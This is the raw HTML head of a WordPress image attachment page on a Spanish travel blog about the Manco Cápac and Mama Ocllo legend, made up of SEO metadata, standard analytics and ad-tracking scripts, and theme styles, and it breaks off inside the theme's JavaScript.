

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/2020/01/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda/manco-capac-y-mama-ocllo/
body_size: 26502
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>manco capac y mama ocllo | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/2020/01/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda/manco-capac-y-mama-ocllo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/2020\/01\/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda\/manco-capac-y-mama-ocllo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2020\/01\/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda\/manco-capac-y-mama-ocllo\/#listItem","name":"manco capac y mama ocllo"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2020\/01\/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda\/manco-capac-y-mama-ocllo\/#listItem","position":2,"name":"manco capac y mama ocllo","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.blogitravel.com\/2020\/01\/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda\/manco-capac-y-mama-ocllo\/#itempage","url":"https:\/\/www.blogitravel.com\/2020\/01\/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda\/manco-capac-y-mama-ocllo\/","name":"manco capac y mama ocllo | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/2020\/01\/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda\/manco-capac-y-mama-ocllo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"datePublished":"2022-09-12T18:40:13-05:00","dateModified":"2022-09-12T18:40:35-05:00"},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"Person","@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author","url":"https:\/\/www.blogitravel.com\/author\/admin\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogitravel.com\/2020\/01\/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda\/manco-capac-y-mama-ocllo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Comentario manco capac y mama ocllo del feed" href="https://www.blogitravel.com/2020/01/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda/manco-capac-y-mama-ocllo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/2020\/01\/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda\/manco-capac-y-mama-ocllo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768786178' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768786178' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768786178' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c8b0362888",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/media/19288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/a7o9uw-516' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2020%2F01%2Fmanco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda%2Fmanco-capac-y-mama-ocllo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2020%2F01%2Fmanco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda%2Fmanco-capac-y-mama-ocllo%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"57ea46a55a","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
